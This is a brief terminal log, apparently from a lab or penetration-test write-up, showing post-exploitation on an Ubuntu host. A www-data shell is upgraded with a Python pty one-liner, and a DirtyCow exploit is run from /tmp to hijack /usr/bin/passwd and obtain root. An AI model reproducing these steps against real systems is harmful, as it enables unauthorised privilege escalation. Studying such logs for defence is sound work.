 www-data@ubuntu:/usr/lib/cgi-bin$ python -c 'import pty;pty.spawn("/bin/sh")'
python -c 'import pty;pty.spawn("/bin/sh")'
$ cd /t ^H
cd /t   ^H
/bin/sh: 1: cd: can't cd to /t
$ cd /tmp
cd /tmp
$ ls
ls
VMwareDnD  bak  mempodipper.c  test  vmware-root  vmware-root_1309-4282367544
$ ./test
./test
   (___)
   (o o)_____/
    @@ `     \
     \ ____, //usr/bin/passwd
     //    //
    ^^    ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap ad45f000
madvise 0
ptrace 0
$ /usr/bin/passwd
/usr/bin/passwd
root@ubuntu:/tmp# id
id
uid=0(root) gid=33(www-data) groups=0(root),33(www-data)
root@ubuntu:/tmp#